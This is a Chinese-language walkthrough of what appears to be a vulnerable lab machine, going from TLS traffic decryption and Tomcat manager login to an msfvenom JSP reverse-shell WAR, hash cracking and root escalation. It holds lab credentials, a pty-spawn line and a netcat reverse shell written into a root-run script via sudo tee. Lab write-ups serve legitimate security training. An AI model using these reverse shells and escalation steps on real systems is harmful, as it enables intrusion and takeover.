

使用wireshark打开刚才那个流量包



然后编辑-首选项

在protocols找到ssl或者tls

找到一个tls的看看端口多少

此处为8443



如图配置

文件选择刚生成的.p12文件





发现解密了,追踪一下tls的流



在请求信息中得到一串登录信息

tomcat:Tt\5D8F(#!*u=G)4m7zB



此处需要使用bp抓包然后勾选https请求,放包访问才能成功访问

随后登录框账户信息为刚才base64那一串,因为wireshark看到返回值是200



反复放包成功登录tomcat后台





使用msf生成一个war

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.128 LPORT=4444 -f war > test.war



同样需要bp每一步https上传成功,msf打开监听,然后访问一下

msf监听到

python -c 'import pty;pty.spawn("/bin/bash")'





在var下发现两个php文件

是个配置文件,好像不用密码可以登录数据库





mysql用户表里有milton的登录信息

milton:6450d89bd3aff1d893b85d3ad65d2ec2

拿去md5解密

milton:thelaststraw

可以成功切换到milton用户

passwd文件可以看到能登录的用户有个bluebergh

并且备注提示bill lumbergh



在html里看到了bill这张图

python3 -m http.server 6789

下载图片字符串类型查看



strings bill.png

得到密码

blumbergh:coffeestains



提权



sudo -l查看权限操作

echo "nc -e /bin/bash 192.168.110.128 7989" > shell.txtcat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

tidyup.sh只有root可写,但是可以以root身份执行tee,那就用tee写入反弹shell

过了一会成功获取root